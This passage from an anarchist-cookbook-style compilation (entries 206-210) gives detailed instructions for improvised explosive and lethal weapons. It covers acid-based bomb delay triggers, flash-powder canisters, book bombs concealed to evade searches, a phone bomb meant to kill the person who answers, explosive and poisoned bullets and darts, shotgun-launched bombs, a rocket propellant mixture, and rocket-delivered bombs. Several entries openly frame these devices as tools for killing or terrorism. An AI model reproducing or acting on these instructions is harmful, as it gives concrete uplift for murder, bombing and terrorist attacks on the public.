If a glass container is filled with concentrated sulfuric acid, and capped with several thicknesses of aluminum foil, or a cap that it will eat through, then it can be used as a delay. Sulfuric acid will react with aluminum foil to produce aluminum sulfate and hydrogen gas, and so the container must be open to the air on one end so that the pressure of the hydrogen gas that is forming does not break the container.



The aluminum foil is placed over the bottom of the container and secured there with tape. When the acid eats through the aluminum foil, it can be used to ignite an explosive device in several ways.

- 1. Sulfuric acid is a good conductor of electricity. If the acid that eats through the foil is collected in a glass container placed underneath the foil, and two wires are placed in the glass container, a current will be able to flow through the acid when both of the wires are immersed in the acid.
- 2. Sulfuric acid reacts very violently with potassium chlorate. If the acid drips down into a container containing potassium chlorate, the potassium chlorate will burst into flame. This flame can be used to ignite a fuse, orthe potassium chlorate can be the igniter for a thermite bomb, if some potassium chlorate is mixed in a 50/50 ratio with the thermite, and this mixture is used as an igniter for the rest of the thermite.

3. Sulfuric acid reacts with potassium permanganate in a similar way.

## **206.Film Canisters II by Bill**

For a relatively low shrapnel explosion, I suggest pouring it into an empty 35mm film canister. Poke a hole in the plastic lid for a fuse. These goodies make an explosion audible a mile away easily.

- 1. Poke the hole before putting the flash powder into the canister.
- 2. Don't get any powder on the lip of the canister.
- 3. Only use a very small quantity and work your way up to the desired result.
- 4. Do not pack the powder, it works best loose.
- 5. Do not grind or rub the mixture it is friction sensitive.
- 6. Use a long fuse.

## **207.Book Bombs by Exodus**

Concealing a bomb can be extremely difficult in a day and age where perpetrators of violence run wild. Bags and briefcases are often searched by authorities whenever one enters a place where an individual might intend to set off a bomb. One approach to disguising a bomb is to build what is called a book bomb; an explosive device that is entirely contained inside of a book.

Usually, a relatively large book is required, and the book must be of the hardback variety to hide any protrusions of a bomb. Dictionaries, law books, large textbooks, and other such books work well. When an individual makes a bookbomb, he/she must choose a type of book that is appropriate for the place where the book bomb will be placed. The actual construction of a book bomb can be done by anyone who possesses an electric drill and a coping saw. First, all of the pages of the book must be glued together. By pouring an entire container of water-soluble glue into a large bucket, and filling the bucket with boiling water, a glue-water solution can be made that will hold all of the book's pages together tightly. After the glue-water solution has cooled to a bearable temperature, and the solution has been stirred well, the pages of the book must be immersed in the glue-water solution, and each page must be thoroughly soaked.

It is extremely important that the covers of the book do not get stuck to the pages of the book while the pages are drying. Suspending the book by both covers and clamping the pages together in a vise works best. When the pages dry, after about three days to a week, a hole must be drilled into the now rigid pages, and they should drill out much like wood. Then, by inserting the coping saw blade through the pages and sawing out a rectangle from the middle of the book, the individual will be left with a shell of the book's pages. The pages, when drilled out, should look like this:

#### (Book covers omitted)

This rectangle must be securely glued to the back cover of the book. After building his/her bomb, which usually is of the timer or radio controlled variety, the bomber places it inside the book. The bomb itself, and whatever timer or detonator is used, should be packed in foam to prevent it from rolling or shifting about. Finally, after the timer is set, or the radio control has been turned on, the front cover is glued closed, and the bomb is taken to its destination.

## **208.Phone Bombs by Exodus**

The phone bomb is an explosive device that has been used in the past to kill or injure a specific individual. The basic idea is simple: when the person answers the phone, the bomb explodes. If a small but powerful high explosive device with a squib was placed in the phone receiver, when the current flowed through the receiver, the squib would explode, detonating the high explosive in the person's hand. Nasty. All that has to be done is acquire a squib, and tape the receiver switch down.

Unscrew the mouthpiece cover, and remove the speaker, and connect the squib's leads where it was. Place a high explosive putty, such as C-1 in the receiver, and screw the cover on, making sure that the squib is surrounded by the C-1. Hang the phone up, and leave the tape in place.

When the individual to whom the phone belongs attempts to answer the phone, he will notice the tape, and remove it. This will allow current to flow through the squib. Note that the device will not explode by merely making a phone call; the owner of the phone must lift up the receiver, and remove the tape. It is highly probable that the phone will be by his/her ear when the device explodes...

#### IMPROVED PHONE BOMB

The above seems overly complicated to me... it would be better to rig the device as follows:

FIRST UNPLUG THE PHONE FROM THE WALL. Wire the detonator IN LINE with the wires going to the earpiece, (may need to wire it with a relay so the detonator can receive the full line power, not just the audio power to the earpiece)

Pack C4 into the phone body (NOT the handset) and plug it back in. When they pick up the phone, power will flow through the circuit to the detonator....



## **209.SPECIAL AMMUNITION by Exodus**

SPECIAL AMMUNITION FOR BLOWGUNS

The blowgun is an interesting weapon which has several advantages. A blowgun can be extremely accurate, concealable, and deliver an explosive or poisoned projectile. The manufacture of an explosive dart or projectile is not difficult. To acquire a blowgun, please contact the editor at one of the addresses given in the introduction.

Perhaps the most simple design for such involves the use of a pill capsule, such as the kind that are taken for headaches or allergies. Empty gelatin pill capsules can be purchased from most health-food stores. Next, the capsule would be filled with an impact-sensitive explosive, such as mercury fulminate. An additional high explosive charge could be placed behind the impact sensitive explosive, if one of the larger capsules were used.Finally, the explosive capsule would be reglued back together, and a tassel or cotton would be glued to the end containing the high explosive, to insure that the impact-detonating explosive struck the target first.

Such a device would probably be about 3/4 of an inch long, not including the tassel or cotton, and look something like this:



Care must be taken- if a powerful dart went off in the blowgun, you could easily blow the back of your head off.

## SPECIAL AMMUNITION FOR WRISTROCKETS AND SLINGSHOTS

A modern wristrocket is a formidable weapon. It can throw a shooter marble about 500 ft. with reasonable accuracy. Inside of 200 ft., it could well be lethal to a man or animal, if it struck in a vital area. Because of the relatively large sized projectile that can be used in a wristrocket, the wristrocket can be adapted to throw relatively powerful explosive projectiles.

A small segment of aluminum pipe could be made into an impact-detonating device by filling it with an impact-sensitive explosive material.

Also, such a pipe could be filled with a low-order explosive, and fitted with a fuse, which would be lit before the device was shot. One would have to make sure that the fuse was of sufficient length to insure that the device did not explode before it reached its intended target.

Finally, .22 caliber caps, such as the kind that are used in .22 caliber blank guns, make excellent exploding ammunition for wristrockets, but they must be used at a relatively close range, because of their light weight.

#### SPECIAL AMMUNITION FOR FIREARMS

When special ammunition is used in combination with the power and rapidity of modern firearms, it becomes very easy to take on a small army with a single weapon. It is possible to buy explosive ammunition, but that can be difficult to do. Such ammunition can also be manufactured in the home. There is, however, a risk involved with modifying any ammunition. If the ammunition is modified incorrectly, in such a way that it makes the bullet even the slightest bit wider, an explosion in the barrel of the weapon will occur. For this reason, NOBODY SHOULD EVER ATTEMPT TO MANUFACTURE SUCH AMMUNITION.

## SPECIAL AMMUNITION FOR HANDGUNS

If an individual wished to produce explosive ammunition for his/her handgun, he/she could do it, provided that the person had an impact-sensitive explosive and a few simple tools. One would first purchase all lead bullets, and then make or acquire an impact-detonating explosive. By drilling a hole in a lead bullet with a drill, a space could be created for the placement of an explosive. After filling the hole with an explosive, it would be sealed in the bullet with a drop of hot wax from a candle. A diagram of a completed exploding bullet is shown below.



This hollow space design also works for putting poison in bullets.

In many spy thrillers, an assassin is depicted as manufacturing "exploding bullets" by placing a drop of mercury in the nose of a bullet. Through experimentation it has been found that this will not work. Mercury reacts with lead to form a inert silvery compound.

SPECIAL AMMUNITION FOR SHOTGUNSBecause of their large bore and high power, it is possible to create some extremely powerful special ammunition for use in shotguns. If a shotgun shell is opened at the top, and the shot removed, the shell can be re-closed. Then, if one can find a very smooth, lightweight wooden dowel that is close to the bore width of the shotgun, a person can make several types of shotgun-launched weapons.

Insert the dowel in the barrel of the shotgun with the shell without the shot in the firing chamber. Mark the dowel about six inches away from the end of the barrel, and remove it from the barrel.

Next, decide what type of explosive or incendiary device is to be used. This device can be a chemical fire bottle, a pipe bomb, or a thermite bomb. After the device is made, it must be securely attached to the dowel. When this is done, place the dowel back in the shotgun. The bomb or incendiary device should be on the end of the dowel.

Make sure that the device has a long enough fuse, light the fuse, and fire the shotgun. If the projectile is not too heavy, ranges of up to 300 ft are possible. A diagram of a shotgun projectile is shown below:

> || | || | ----- bomb, securely taped to dowel || |  $||$   $||$ || | ------- fuse || | || || || ------- dowel || || || --------- insert this end into shotgun || ||

Special "grenade-launcher blanks" should be used - use of regular blank ammunition may cause the device to land perilously close to the user.

SPECIAL AMMUNITION FOR COMPRESSED AIR/GAS WEAPONS

This section deals with the manufacture of special ammunition for compressed air or compressed gas weapons, such as pump BB guns, CO² BB guns, and .22 cal pellet guns. These weapons, although usually thought of as kids toys, can be made into rather dangerous weapons.

#### SPECIAL AMMUNITION FOR BB GUNS

 $\overline{\phantom{a}}$ 

A BB gun, for this manuscript, will be considered any type of rifle or pistol that uses compressed air or CO² gas to fire a projectile with a caliber of .177, either BB, or lead pellet. Such guns can have almost as high a muzzle velocity as a bullet-firing rifle. Because of the speed at which a .177 caliber projectile flies, an impact detonating projectile can easily be made that has a caliber of .177.

Most ammunition for guns of greater than .22 caliber use primers to ignite the powder in the bullet. These primers can be bought at gun stores, since many people like to reload their own bullets. Such primers detonate when struck by the firing pin of a gun. They will also detonate if they are thrown at a hard surface at a great speed.

Usually, they will also fit in the barrel of a .177 caliber gun. If they are inserted flat end first, they will detonate when the gun is fired at a hard surface. If such a primer is attached to a piece of thin metal tubing, such asthat used in an antenna, the tube can be filled with an explosive, be sealed, and fired from a BB gun. A diagram of such a projectile appears below:



The front primer is attached to the tubing with a drop of super glue. The tubing is then filled with an explosive, and the rear primer is glued on. Finally, a tassel, or a small piece of cotton is glued to the rear primer, to insure that the projectile strikes on the front primer. The entire projectile should be about 3/4 of an inch long.

## SPECIAL AMMUNITION FOR .22 CALIBER PELLET GUNS

A .22 caliber pellet gun usually is equivalent to a .22 cal rifle, at close ranges. Because of this, relatively large explosive projectiles can be adapted for use with .22 caliber air rifles. A design similar to that used in the begining of this document is suitable, since some capsules are about .22 caliber or smaller. Or, a design similar to that in this document could be used, only one would have to purchase black powder percussion caps, instead of ammunition primers, since there are percussion caps that are about .22 caliber. A #11 cap is too small, but anything larger will do nicely.

## **210.Rocketry by Exodus**

Rockets and cannon are generally thought of as heavy artillery. Perpetrators of violence do not usually employ such devices, because they are difficult or impossible to acquire. They are not, however, impossible to make. Any individual who can make or buy black powder or pyrodex can make such things. A terrorist with a cannon or large rocket is, indeed, something to fear.

#### ROCKETS

Rockets were first developed by the Chinese several hundred years before the myth of Christ began. They were used for entertainment in the form of fireworks. They were not usually used for military purposes because they were inaccurate, expensive, and unpredictable. In modern times, however, rockets are used constantly by the military, since they are cheap, reliable, and have no recoil. Perpetrators of violence, fortunately, cannot obtain military rockets, but they can make or buy rocket engines. Model rocketry is a popular hobby of the space age, and to launch a rocket, an engine is required. Estes, a subsidiary of Damon, is the leading manufacturer of model rockets and rocket engines. Their most powerful engine, the "D" engine, can develop almost 12 lbs of thrust; enough to send a relatively large explosive charge a significant distance. Other companies, such as Centuri, produce even larger rocket engines, which develop up to 30 lbs of thrust. These model rocket engines are quite reliable, and are designed to be fired electrically. Most model rocket engines have three basic sections. The diagram below will help explain them.

## casing

The clay nozzle is where the igniter is inserted. When the area labeled "thrust" is ignited, the "thrust" material, usually a large single grain of a propellant such as black powder or pyrodex, burns, forcing large volumes of hot, rapidly expanding gasses out the narrow nozzle, pushing the rocket forward.

After the material has been consumed, the smoke section of the engine is ignited. It is usually a slow-burning material, similar to black powder that has had various compounds added to it to produce visible smoke, usually black, white, or yellow in color. This section exists so that the rocket will be seen when it reaches its maximum altitude, or apogee.

When it is burned up, it ignites the ejection charge, labeled "eject". The ejection charge is finely powdered black powder. It burns very rapidly, exploding, in effect. The explosion of the ejection charge pushes out the parachute of the model rocket. It could also be used to ignite the fuse of a bomb...

Rocket engines have their own peculiar labeling system. Typical engine labels are: 1/4A-2T, 1/2A-3T, A8-3, B6-4, C6-7, and D12-5. The letter is an indicator of the power of an engine. "B" engines are twice as powerful as "A" engines, and "C" engines are twice as powerful as "B" engines, and so on. The number following the letter is the approximate thrust of the engine, in pounds. the final number and letter is the time delay, from the time that the thrust period of engine burn ends until the ejection charge fires; "3T" indicates a 3 second delay.

NOTE: An extremely effective rocket propellant can be made by mixing aluminum dust with ammonium perchlorate and a very small amount of iron oxide. The mixture is bound together by an epoxy.

## BASIC ROCKET BOMB

A rocket bomb is simply what the name implies: a bomb that is delivered to its target by means of a rocket. Most people who would make such a device would use a model rocket engine to power the device. By cutting fins from balsa wood and gluing them to a large rocket engine, such as the Estes "C" engine, a basic rocket could be constructed. Then, by attaching a "crater maker", or  $CO<sup>2</sup>$ cartridge bomb to the rocket, a bomb would be added. To insure that the fuse of the "crater maker" ignited, the clay over the ejection charge of the engine should be scraped off with a plastic tool. The fuse of the bomb should be touching the ejection charge, as shown below.



Duct tape is the best way to attach the crater maker to the rocket engine. Note in the diagram the absence of the clay over the ejection charge Many different types of explosive payloads can be attached to the rocket, such as a high explosive, an incendiary device, or a chemical fire bottle.Either four or three fins must be glued to the rocket engine to insure that the rocket flies straight. The fins should look like the following diagram:



The leading edge and trailing edge should be sanded with sandpaper so that they are rounded. This will help make the rocket fly straight. A two inch long section of a plastic straw can be attached to the rocket to launch it from. A clothes hanger can be cut and made into a launch rod. The segment of a plastic straw should be glued to the rocket engine adjacent to one of the fins of the rocket. A front view of a completed rocket bomb is shown below.



By cutting a coat hanger at the indicated arrows, and bending it, a launch rod can be made. After a fuse is inserted in the engine, the rocket is simply slid down the launch rod, which is put through the segment of plastic straw. The rocket should slide easily along a coathanger, such as the one illustrated on the following page:

